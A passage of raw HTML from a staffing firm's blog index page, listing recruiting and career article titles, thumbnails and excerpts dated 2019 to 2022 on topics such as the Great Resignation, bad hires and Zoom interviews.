						<span itemprop="dateCreated" class="time entry_date updated">30 June, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16954" class="post-16954 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-culture tag-hiring tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-company-culture-takeaways-amidst-the-great-business-resignation/" target="_self" title="3 Company Culture Takeaways Amidst the Great Business Resignation">
						<img width="1366" height="663" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs-300x146.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs-1024x497.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs-768x373.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/02/SS-Jan22-cover-jobs-700x340.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-company-culture-takeaways-amidst-the-great-business-resignation/" target="_self" title="3 Company Culture Takeaways Amidst the Great Business Resignation">3 Company Culture Takeaways Amidst the Great Business Resignation</a></h5>
					<p itemprop="description" class="post_excerpt">For the first time in decades, there are 1.5 jobs open for every unemployed American. Any other time in modern workplace history, all employers had to do was post a position or put a Help Wanted sign in the window and wait comfortably as the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">01 February, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-company-culture-takeaways-amidst-the-great-business-resignation/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16955" class="post-16955 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-career tag-job-search tag-negotiation">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-killer-negotiation-skills-to-elevate-your-job-search-and-pay-scale/" target="_self" title="5 Killer Negotiation Skills to Elevate Your Job Search and Pay Scale">
						<img width="1366" height="663" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1-300x146.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1-1024x497.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1-768x373.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/01/SS-Jan22-cover1-700x340.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-killer-negotiation-skills-to-elevate-your-job-search-and-pay-scale/" target="_self" title="5 Killer Negotiation Skills to Elevate Your Job Search and Pay Scale">5 Killer Negotiation Skills to Elevate Your Job Search and Pay Scale</a></h5>
					<p itemprop="description" class="post_excerpt">Fact, there are 1.5 jobs posted and available for every unemployed American—that’s the most on record in decades. The “Great Resignation” is a mind-bending new normal for employers struggling to hire and keep great talent. But there’s some good news. This window gives professionals an...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">01 February, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-killer-negotiation-skills-to-elevate-your-job-search-and-pay-scale/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16936" class="post-16936 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-business-musts-during-the-great-reshuffle/" target="_self" title="3 Business Musts During the Great Reshuffle">
						<img width="1366" height="663" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle-300x146.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle-1024x497.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle-768x373.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/10/SS-oct21-greatreshuffle-700x340.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-business-musts-during-the-great-reshuffle/" target="_self" title="3 Business Musts During the Great Reshuffle">3 Business Musts During the Great Reshuffle</a></h5>
					<p itemprop="description" class="post_excerpt">We started hearing about the Great Resignation back in 2019, but according to Ryan Roslansky, CEO at LinkedIn, the workforce is actually undergoing a “Great Reshuffle.” As Roslansky explains it, the pandemic sparked a change in how we work and what we value. On the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">08 October, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-business-musts-during-the-great-reshuffle/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16925" class="post-16925 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-reasons-an-exclusive-recruiting-search-is-the-way-to-go/" target="_self" title="5 Reasons an Exclusive Recruiting Search is the Way to Go">
						<img width="1366" height="663" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01-300x146.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01-1024x497.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01-768x373.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/09/SS-recruitment-01-700x340.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-reasons-an-exclusive-recruiting-search-is-the-way-to-go/" target="_self" title="5 Reasons an Exclusive Recruiting Search is the Way to Go">5 Reasons an Exclusive Recruiting Search is the Way to Go</a></h5>
					<p itemprop="description" class="post_excerpt">If you’re reading this blog, you probably aren’t a stranger to all the obstacles to recruiting and retaining long-term hires in today’s talent market. With more Fortune 500 companies going fully remote and considering candidates in new geographies since the mass cubicle exodus started last...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 September, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-reasons-an-exclusive-recruiting-search-is-the-way-to-go/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16911" class="post-16911 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-pronouns tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/gender-pronouns-civil-rights-and-the-hiring-process/" target="_self" title="Gender Pronouns, Civil Rights, and the Hiring Process">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/blog-image-aug-gender-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/gender-pronouns-civil-rights-and-the-hiring-process/" target="_self" title="Gender Pronouns, Civil Rights, and the Hiring Process">Gender Pronouns, Civil Rights, and the Hiring Process</a></h5>
					<p itemprop="description" class="post_excerpt">When it comes to bringing on new talent, it’s critical to remember that while the goal of diversity and inclusion is key in building an accepting workplace where everyone can do their best work, using preferred employee and applicant pronouns is more than a common...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 July, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/gender-pronouns-civil-rights-and-the-hiring-process/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16896" class="post-16896 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/" target="_self" title="How to Stop the Trend Damaging 93% of Employer Brands">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/" target="_self" title="How to Stop the Trend Damaging 93% of Employer Brands">How to Stop the Trend Damaging 93% of Employer Brands</a></h5>
					<p itemprop="description" class="post_excerpt">While job candidates and new hires ghosting employers has been a trend for years, another disturbing hiring trend is coming into sharper focus again. That’s because more candidates are expressing their frustration about recruiters and their companies going radio silent at all stages of the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">01 July, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16881" class="post-16881 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/4-secret-weapons-in-a-competitive-recruiting-market/" target="_self" title="4 Secret Weapons in a Competitive Recruiting Market">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/06/juneblog1-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/4-secret-weapons-in-a-competitive-recruiting-market/" target="_self" title="4 Secret Weapons in a Competitive Recruiting Market">4 Secret Weapons in a Competitive Recruiting Market</a></h5>
					<p itemprop="description" class="post_excerpt">Last year the pandemic jolted the job market from a job seeker’s market into an employer’s market with the world economies crashing in freefall and layoffs and furloughs accelerating. Hundreds of thousands of businesses closed their doors with millions of workers losing their jobs—all too...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">07 June, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/4-secret-weapons-in-a-competitive-recruiting-market/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16867" class="post-16867 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-hiring tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-avoid-unconscious-ageism-in-your-hiring-process/" target="_self" title="5 Ways to Avoid Unconscious Ageism in Your Hiring Process">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/blog-image-biz-apr21-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-avoid-unconscious-ageism-in-your-hiring-process/" target="_self" title="5 Ways to Avoid Unconscious Ageism in Your Hiring Process">5 Ways to Avoid Unconscious Ageism in Your Hiring Process</a></h5>
					<p itemprop="description" class="post_excerpt">What does your workforce look like? When you think about the team members from your office or remote workplace, you’ve probably already become more aware of how many people of color and women are or are not being hired since you started. Twitter and LinkedIn...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">29 April, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-ways-to-avoid-unconscious-ageism-in-your-hiring-process/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16846" class="post-16846 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-hiring tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/post-pandemic-turnover-predictions/" target="_self" title="3 Post-Pandemic Turnover Predictions and How to Start Preparing Right Now">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/04/april21-hiring-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/post-pandemic-turnover-predictions/" target="_self" title="3 Post-Pandemic Turnover Predictions and How to Start Preparing Right Now">3 Post-Pandemic Turnover Predictions and How to Start Preparing Right Now</a></h5>
					<p itemprop="description" class="post_excerpt">Think back to the pre-COVID job economy—jobs and employment rates were surging past record levels while employer loyalty was hitting all-time lows in what was being aptly referred to as a “Job Seeker’s Talent Market”. Now with the vaccine rollout moving full speed ahead, and...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">04 April, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/post-pandemic-turnover-predictions/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16836" class="post-16836 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/cost-of-bad-hires/" target="_self" title="Bad Hires Cost an Average of $15K — Let’s Break It Down">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/03/badhire-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/cost-of-bad-hires/" target="_self" title="Bad Hires Cost an Average of $15K — Let’s Break It Down">Bad Hires Cost an Average of $15K — Let’s Break It Down</a></h5>
					<p itemprop="description" class="post_excerpt">A great hire can make an impact, drive higher productivity rates while sparking deeper collaboration, and bonus, stronger team chemistry. Finding the right talent who checks all the daily-responsibility boxes, has the right experience, and fits your company culture like a glove can drive results...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">18 March, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/cost-of-bad-hires/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16813" class="post-16813 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-career">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/7-tips-to-zoom-interview-like-a-pro/" target="_self" title="7 Tips to Zoom Interview Like A Pro">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/zoominterview-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/7-tips-to-zoom-interview-like-a-pro/" target="_self" title="7 Tips to Zoom Interview Like A Pro">7 Tips to Zoom Interview Like A Pro</a></h5>
					<p itemprop="description" class="post_excerpt">So, you have an interview even during the current healthcare crisis—congratulations! You are turning heads with your skills, experience, and resume, during a pandemic no less. You’re almost ready for a face-to-face talk with a hiring manager that could be life and career-altering. Ready to...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">26 June, 2020<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/7-tips-to-zoom-interview-like-a-pro/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16799" class="post-16799 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/ways-to-bring-your-remote-team-together/" target="_self" title="Ways to Bring Your Remote Team Together">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2020/05/blog-image-remoteteam-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/ways-to-bring-your-remote-team-together/" target="_self" title="Ways to Bring Your Remote Team Together">Ways to Bring Your Remote Team Together</a></h5>
					<p itemprop="description" class="post_excerpt">Social distancing has changed the way most of us work. In just a few weeks, the remote workforce that took 15 years to triple to pre-COVID numbers is the new normal. 
What’s normal look like? Zoom is now a verb. Your mute game has reached...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">08 May, 2020<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/ways-to-bring-your-remote-team-together/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16759" class="post-16759 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/ways-to-calculate-the-cost-of-a-bad-hire/" target="_self" title="Ways to Calculate the Cost of a Bad Hire">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/10/blog-image-money-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/ways-to-calculate-the-cost-of-a-bad-hire/" target="_self" title="Ways to Calculate the Cost of a Bad Hire">Ways to Calculate the Cost of a Bad Hire</a></h5>
					<p itemprop="description" class="post_excerpt">The perfect hire can bring teams together, drive results and fuel higher productivity rates all while empowering a new level of collaboration. But what about the wrong hire? Bad hires can hurt team morale, stall corporate initiatives, increase turnover and cost employers big money. How...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">09 October, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/ways-to-calculate-the-cost-of-a-bad-hire/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16742" class="post-16742 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/secrets-to-writing-irresistible-job-descriptions/" target="_self" title="Secrets to Writing Irresistible Job Descriptions">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/08/blogimage-aug28-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/secrets-to-writing-irresistible-job-descriptions/" target="_self" title="Secrets to Writing Irresistible Job Descriptions">Secrets to Writing Irresistible Job Descriptions</a></h5>
					<p itemprop="description" class="post_excerpt">So you’re ready to make your next hire and you’re looking for that right marketer who will help up your branding game, right? You know exactly what and who you’re looking for and now you just need to reach the right candidates.

And one of the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 August, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/secrets-to-writing-irresistible-job-descriptions/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16734" class="post-16734 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/attracting-killer-talent/" target="_self" title="Hiring? Follow these Musts for Attracting Killer Talent">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/07/hiring-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/attracting-killer-talent/" target="_self" title="Hiring? Follow these Musts for Attracting Killer Talent">Hiring? Follow these Musts for Attracting Killer Talent</a></h5>
					<p itemprop="description" class="post_excerpt">Trying to attract and hire the right talent for your openings? The way candidates apply to positions and pick their employer is changing. Why? Actually, there’s a whole myriad of reasons.

For starters, the workforce is evolving faster than ever before. Baby boomers are hitting retirement...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 July, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/attracting-killer-talent/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16670" class="post-16670 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/culture-fit/" target="_self" title="These 7 Interview Questions Can Help Determine Culture Fit">
						<img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2019/06/culturefit-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
